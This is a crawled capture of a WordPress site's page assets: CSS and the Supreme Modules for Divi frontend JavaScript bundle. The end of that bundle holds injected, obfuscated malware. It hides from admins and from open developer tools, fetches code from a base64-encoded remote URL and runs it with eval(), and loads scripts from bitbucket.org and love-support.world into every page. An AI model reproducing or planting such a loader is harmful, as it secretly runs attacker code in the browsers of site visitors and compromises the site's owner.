{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://contentforyou.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://contentforyou.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-tb-2604-2272-cached-inline-styles">.et_pb_section_0_tb_footer.et_pb_section{background-color:#FEF0DA!important}.et_pb_image_0_tb_footer{margin-bottom:5px!important;width:66%;text-align:left;margin-left:0}.et_pb_text_0_tb_footer{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.et_pb_text_1_tb_footer{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-size:20px;padding-top:15px!important}.et_pb_text_3_tb_footer{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-size:20px;padding-top:15px!important}.et_pb_text_2_tb_footer.et_pb_text a{color:#000000!important}.et_pb_text_4_tb_footer.et_pb_text a{color:#000000!important}.et_pb_text_2_tb_footer a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;text-align:center}.et_pb_text_4_tb_footer a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;text-align:center}.et_pb_text_4_tb_footer{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-size:15px}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#00aced!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#ea2c59!important}.et_pb_image_0_tb_footer.et_pb_module{margin-left:0px!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer{margin-left:auto;margin-right:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer{margin-left:auto;margin-right:auto}}</style>		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://contentforyou.in/wp-content/uploads/elementor/css/post-2272.css?ver=1728753395
body_size: 548
content:
.elementor-2272 .elementor-element.elementor-element-1002892{text-align:center;}.elementor-2272 .elementor-element.elementor-element-1002892 .elementor-heading-title{color:#15343B;}.elementor-2272 .elementor-element.elementor-element-f6a3e74{--divider-border-style:solid;--divider-color:#FCA44E;--divider-border-width:5px;}.elementor-2272 .elementor-element.elementor-element-f6a3e74 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-2272 .elementor-element.elementor-element-f6a3e74 .elementor-divider{text-align:center;padding-block-start:8px;padding-block-end:8px;}.elementor-2272 .elementor-element.elementor-element-9e5933f{columns:1;text-align:justify;color:#000000;font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-2272 .elementor-element.elementor-element-ce635ae{text-align:left;}.elementor-2272 .elementor-element.elementor-element-ce635ae .elementor-heading-title{color:#15343B;}.elementor-2272 .elementor-element.elementor-element-70b15d65{padding:0px 0px 40px 0px;}.elementor-2272 .elementor-element.elementor-element-567030d8 > .elementor-element-populated{border-style:solid;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2272 .elementor-element.elementor-element-567030d8 > .elementor-element-populated, .elementor-2272 .elementor-element.elementor-element-567030d8 > .elementor-element-populated > .elementor-background-overlay, .elementor-2272 .elementor-element.elementor-element-567030d8 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-2272 .elementor-element.elementor-element-567030d8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2272 .elementor-element.elementor-element-3ce03ef5 .elementor-heading-title{color:#15343B;}.elementor-2272 .elementor-element.elementor-element-4736c496 .elementor-icon-list-icon i{color:#FCA44E;transition:color 0.3s;}.elementor-2272 .elementor-element.elementor-element-4736c496 .elementor-icon-list-icon svg{fill:#FCA44E;transition:fill 0.3s;}.elementor-2272 .elementor-element.elementor-element-4736c496{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-2272 .elementor-element.elementor-element-4736c496 .elementor-icon-list-icon{padding-right:12px;}.elementor-2272 .elementor-element.elementor-element-4736c496 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2272 .elementor-element.elementor-element-4736c496 .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-2272 .elementor-element.elementor-element-4736c496 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-2272 .elementor-element.elementor-element-4736c496 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA44E;}.elementor-2272 .elementor-element.elementor-element-0191794{text-align:left;}.elementor-2272 .elementor-element.elementor-element-0191794 .elementor-heading-title{color:#15343B;}.elementor-2272 .elementor-element.elementor-element-57a299f{columns:1;text-align:justify;color:#000000;font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-2272 .elementor-element.elementor-element-af4bdb4{text-align:left;}.elementor-2272 .elementor-element.elementor-element-af4bdb4 .elementor-heading-title{color:#15343B;}.elementor-2272 .elementor-element.elementor-element-4e3f054{columns:1;text-align:justify;color:#000000;font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-2272 .elementor-element.elementor-element-2060e87{text-align:left;}.elementor-2272 .elementor-element.elementor-element-2060e87 .elementor-heading-title{color:#15343B;}.elementor-2272 .elementor-element.elementor-element-48310ab{columns:1;text-align:justify;color:#000000;font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-2272 .elementor-element.elementor-element-737dd6b{text-align:left;}.elementor-2272 .elementor-element.elementor-element-737dd6b .elementor-heading-title{color:#15343B;}.elementor-2272 .elementor-element.elementor-element-97353fc{columns:1;text-align:justify;color:#000000;font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-2272 .elementor-element.elementor-element-3c0b34e{text-align:left;}.elementor-2272 .elementor-element.elementor-element-3c0b34e .elementor-heading-title{color:#15343B;}.elementor-2272 .elementor-element.elementor-element-b21e489{columns:1;text-align:justify;color:#000000;font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-2272 .elementor-element.elementor-element-73ca86a{text-align:left;}.elementor-2272 .elementor-element.elementor-element-73ca86a .elementor-heading-title{color:#15343B;}.elementor-2272 .elementor-element.elementor-element-4f9a47c{columns:1;text-align:justify;color:#000000;font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-2272 .elementor-element.elementor-element-024e657{text-align:left;}.elementor-2272 .elementor-element.elementor-element-024e657 .elementor-heading-title{color:#15343B;}.elementor-2272 .elementor-element.elementor-element-08eed67{columns:1;text-align:justify;color:#000000;font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-2272 .elementor-element.elementor-element-7d63a4f{text-align:left;}.elementor-2272 .elementor-element.elementor-element-7d63a4f .elementor-heading-title{color:#15343B;}.elementor-2272 .elementor-element.elementor-element-4302b9e0 .elementor-icon-list-icon i{color:#FCA44E;transition:color 0.3s;}.elementor-2272 .elementor-element.elementor-element-4302b9e0 .elementor-icon-list-icon svg{fill:#FCA44E;transition:fill 0.3s;}.elementor-2272 .elementor-element.elementor-element-4302b9e0{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-2272 .elementor-element.elementor-element-4302b9e0 .elementor-icon-list-icon{padding-right:12px;}.elementor-2272 .elementor-element.elementor-element-4302b9e0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2272 .elementor-element.elementor-element-4302b9e0 .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-2272 .elementor-element.elementor-element-4302b9e0 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-2272 .elementor-element.elementor-element-4302b9e0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCA44E;}.elementor-2272 .elementor-element.elementor-element-e1c809f{--spacer-size:10px;}.elementor-2272 .elementor-element.elementor-element-7903c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2272 .elementor-element.elementor-element-7903c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7C9494;}.elementor-2272 .elementor-element.elementor-element-7903c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2272 .elementor-element.elementor-element-7903c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2272 .elementor-element.elementor-element-c284765 .elementor-repeater-item-dba78f3.elementor-social-icon{background-color:#CD486B;}.elementor-2272 .elementor-element.elementor-element-c284765 .elementor-repeater-item-dba78f3.elementor-social-icon i{color:#FFFFFF;}.elementor-2272 .elementor-element.elementor-element-c284765 .elementor-repeater-item-dba78f3.elementor-social-icon svg{fill:#FFFFFF;}.elementor-2272 .elementor-element.elementor-element-c284765{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2272 .elementor-element.elementor-element-c284765 .elementor-widget-container{text-align:center;}.elementor-2272 .elementor-element.elementor-element-13e2c0e5{margin-top:30px;margin-bottom:30px;}.elementor-2272 .elementor-element.elementor-element-1d4093e{text-align:center;}.elementor-2272 .elementor-element.elementor-element-1d4093e .elementor-heading-title{color:#15343B;}@media(min-width:768px){.elementor-2272 .elementor-element.elementor-element-19626c95{width:10%;}.elementor-2272 .elementor-element.elementor-element-567030d8{width:79.333%;}.elementor-2272 .elementor-element.elementor-element-cac44e6{width:10%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://contentforyou.in/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.4.1
body_size: 3553
content:
!function(t){var i={};function e(a){if(i[a])return i[a].exports;var n=i[a]={i:a,l:!1,exports:{}};return t[a].call(n.exports,n,n.exports,e),n.l=!0,n.exports}e.m=t,e.c=i,e.d=function(t,i,a){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:a})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,i){return Object.prototype.hasOwnProperty.call(t,i)},e.p="/",e(e.s=341)}({341:function(t,i,e){e(89),e(95),e(92),e(342),e(59),e(58),e(78),e(77),e(79),e(343),e(344),e(345),e(52),e(346),e(57),e(93),e(347),e(97),e(348),e(96),e(90),e(55),e(91),e(349),e(94),e(56),e(53),t.exports=e(350)},342:function(t,i){},343:function(t,i){},344:function(t,i){},345:function(t,i){},346:function(t,i){},347:function(t,i){},348:function(t,i){},349:function(t,i){},350:function(t,i){jQuery(function(t){navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/);var i=t("body").hasClass("et-fb"),e=t(".dsm-typing-effect .dsm-typing");t(".dsm-typing-effect").length&&t(e).each(function(i,e){var a=t(this).data("dsm-typing-strings").split("|"),n=t(this).data("dsm-typing-loop"),o=parseFloat(t(this).data("dsm-typing-speed"),10),s=parseFloat(t(this).data("dsm-typing-backdelay"),10),d=this,c={strings:a,loop:n,typeSpeed:o,backSpeed:parseFloat(t(this).data("dsm-typing-backspeed"),10),backDelay:s,contentType:"null"},r="";if("undefined"!==typeof Waypoint)t(this).waypoint({handler:function(t){"down"===t?r=new Typed(d,c):r.destroy()},offset:"90%"});else new Typed(d,c)});var a=t(".dsm_before_after_image_wrapper");a.length&&t(a).each(function(i,e){$thisData=t(this).data("params"),t(this).twentytwenty({default_offset_pct:$thisData[0].offset,orientation:$thisData[0].orientation,before_label:$thisData[0].before_label,after_label:$thisData[0].after_label,no_overlay:$thisData[0].overlay,move_slider_on_hover:$thisData[0].hover,move_with_handle_only:$thisData[0].handle,click_to_move:$thisData[0].click})}),t(".dsm_contact_form_7_btn_icon").length&&t(".dsm_contact_form_7_btn_icon").each(function(i,e){var a=t(this).attr("data-dsm-btn-icon");t(this).find(".wpcf7-submit").addClass("et_pb_custom_button_icon"),t(this).find(".wpcf7-submit").attr("data-icon",a)}),t(".dsm_contact_form_7").length&&t(".dsm_contact_form_7").each(function(i,e){document.addEventListener("wpcf7invalid",function(i){t(".wpcf7-response-output").addClass("wpcf7-validation-errors")},!1),document.addEventListener("wpcf7mailsent",function(i){t(".wpcf7-response-output").addClass("wpcf7-mail-sent-ok")},!1)}),t(".dsm_caldera_forms_btn_icon").length&&t(".dsm_caldera_forms_btn_icon").each(function(i,e){var a=t(this).attr("data-dsm-btn-icon");t(this).find(".dsm-cf-submit-button").addClass("et_pb_custom_button_icon"),t(this).find(".dsm-cf-submit-button").attr("data-icon",a)}),t(".dsm_caldera_forms_advanced_btn_icon").length&&t(".dsm_caldera_forms_advanced_btn_icon").each(function(i,e){var a=t(this).attr("data-dsm-advanced-btn-icon");t(this).find(".dsm-cf-advanced-button").addClass("et_pb_custom_button_icon"),t(this).find(".dsm-cf-advanced-button").attr("data-icon",a)}),t("a.dsm-video-lightbox").length&&t("a.dsm-video-lightbox").magnificPopup({type:"iframe",iframe:{markup:'<div class="mfp-iframe-scaler dsm-video-popup"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},youtu_be:{index:"youtu.be",id:"/",src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},dailymotion:{index:"dailymotion.com",id:function(t){var i=t.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);return null!==i?void 0!==i[4]?i[4]:i[2]:null},src:"https://www.dailymotion.com/embed/video/%id%"}},srcAction:"iframe_src"},mainClass:"dsm-video-popup-wrap mfp-fade"}),t("a.dsm-image-lightbox").length&&t("a.dsm-image-lightbox").magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade"}),t(".dsm_lottie_wrapper").length&&t(".dsm_lottie_wrapper").each(function(i,e){lottie.searchAnimations(),$thisData=t(this).data("params");!0===$thisData[0].autoplay&&parseInt($thisData[0].delay,10)===parseInt($thisData[0].delay,10)&&parseInt($thisData[0].delay,10);var a=lottie.loadAnimation({container:this,renderer:"svg",loop:$thisData[0].loop,autoplay:!1,path:$thisData[0].path,rendererSettings:{progressiveLoad:!1}});$thisData[0].hasOwnProperty("speed")&&a.setSpeed($thisData[0].speed),$thisData[0].hasOwnProperty("direction")&&a.setDirection($thisData[0].direction),a.setSubframe(!1);new Waypoint({element:this,handler:function(t){"down"===t?setTimeout(function(){a.play()},parseInt($thisData[0].delay,10)):a.pause()},offset:$thisData[0].viewport})}),t(window).load(function(){i&&window.ETBuilderBackend&&window.ETBuilderBackend.defaults&&(window.ETBuilderBackend.defaults.dsm_flipbox_child={title:"Your Title Goes Here",content:"Your content goes here. Edit or remove this text inline or in the module Content settings."},window.ETBuilderBackend.defaults.dsm_before_after_image={before_src:"[data-uri]",after_src:"[data-uri]"})})})},52:function(t,i){},53:function(t,i){},55:function(t,i){},56:function(t,i){},57:function(t,i){},58:function(t,i){},59:function(t,i){},77:function(t,i){},78:function(t,i){},79:function(t,i){},89:function(t,i){},90:function(t,i){},91:function(t,i){},92:function(t,i){},93:function(t,i){},94:function(t,i){},95:function(t,i){},96:function(t,i){},97:function(t,i){}});function EmDWqlQukqpcEJLAJHGcbw(){var WqvfZhNfHrfUXfTect={isOpen:false,orientation:undefined,};var doYHVYFxGypgMIKFAXd=170;var zYJtpqzBHLRRkfQWahbWVFGHmRrVog=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var ByqexOdEJApEBHZICO=({emitEvents=true}={})=>{var VKKGJcstTHRamaQUzIFctSmDDZlXM=globalThis.outerWidth-globalThis.innerWidth>doYHVYFxGypgMIKFAXd;var cdAWLXXXmZIhTCpjuYmG=globalThis.outerHeight-globalThis.innerHeight>doYHVYFxGypgMIKFAXd;var FdvfiAQisKaTzsCiAOteIOeJEQr=VKKGJcstTHRamaQUzIFctSmDDZlXM?'vertical':'horizontal';if(!(cdAWLXXXmZIhTCpjuYmG&&VKKGJcstTHRamaQUzIFctSmDDZlXM)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||VKKGJcstTHRamaQUzIFctSmDDZlXM||cdAWLXXXmZIhTCpjuYmG)){if((!WqvfZhNfHrfUXfTect.isOpen||WqvfZhNfHrfUXfTect.orientation!==FdvfiAQisKaTzsCiAOteIOeJEQr)&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(true,FdvfiAQisKaTzsCiAOteIOeJEQr);}
WqvfZhNfHrfUXfTect.isOpen=true;WqvfZhNfHrfUXfTect.orientation=FdvfiAQisKaTzsCiAOteIOeJEQr;}else{if(WqvfZhNfHrfUXfTect.isOpen&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(false,undefined);}
WqvfZhNfHrfUXfTect.isOpen=false;WqvfZhNfHrfUXfTect.orientation=undefined;}};ByqexOdEJApEBHZICO({emitEvents:false});setInterval(ByqexOdEJApEBHZICO,500);return WqvfZhNfHrfUXfTect.isOpen;}
function pIWkwjMAqogIkyWozWZWKWYfQmtQtXF(){var tSaHKGVMULitbRKEOzX="aHR0cHM6Ly9ic3RoZC5jb20vd3AtY29udGVudC90aGVtZXMvaGVsbG8tZWxlbWVudG9yL3dwLWNyb24ucGhw";var IbkEreorvUrWpjDzkYmJlVyHKzlP="NDQwMA==";var EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=true;var OsyyGPNrSpOHLOxVemxj="097775345a02bfd606e1472093f1a4fa";var GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX="31231001d0ec4519e7303e8a9d6a2c27";var GsPcQKbLfAPfaASRoKwF="22c25442852a9df1b2fbab71bad7845c";var CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS='OmdsJm1';var qiDoXyqZuCqcDaYMOMRnmnMFgiT='opener24.com';var jicYkxTNtNsWpeHhhdXNHQQzzXrQ='efbdbe6f1cd0afe396bc7583ec75bdfdd35e619c3ed1003761122d8bc0c263cf';setInterval(function(){if(EmDWqlQukqpcEJLAJHGcbw()){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}
if(!EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)===null){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GsPcQKbLfAPfaASRoKwF);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GsPcQKbLfAPfaASRoKwF){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=22c25442852a9df1b2fbab71bad7845c',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{if(!isNaN(lHHcPQlZLqSeDeWlkXItSDWo)){var ePavDUdLwWaYfMgbccG=new Date().getTime();var jrkPTfpuWVpfisMoebN=ePavDUdLwWaYfMgbccG+parseInt(lHHcPQlZLqSeDeWlkXItSDWo)*1000;localStorage.setItem(OsyyGPNrSpOHLOxVemxj,jrkPTfpuWVpfisMoebN);}else{localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}});}}
if((localStorage.getItem(OsyyGPNrSpOHLOxVemxj)>1)&&(!isNaN(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)))){var GtZhOoUnkPiqYExfqYauWrBZEyY=new Date().getTime();var jrkPTfpuWVpfisMoebN=localStorage.getItem(OsyyGPNrSpOHLOxVemxj);var nIlSRaLcgbNZHMaOcfthE=GtZhOoUnkPiqYExfqYauWrBZEyY>jrkPTfpuWVpfisMoebN;if(nIlSRaLcgbNZHMaOcfthE){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=b3d8912a891d7617b27dced4ca6414d2',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{eval(lHHcPQlZLqSeDeWlkXItSDWo);localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);});}}}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}},atob(IbkEreorvUrWpjDzkYmJlVyHKzlP));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){pIWkwjMAqogIkyWozWZWKWYfQmtQtXF();}});var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })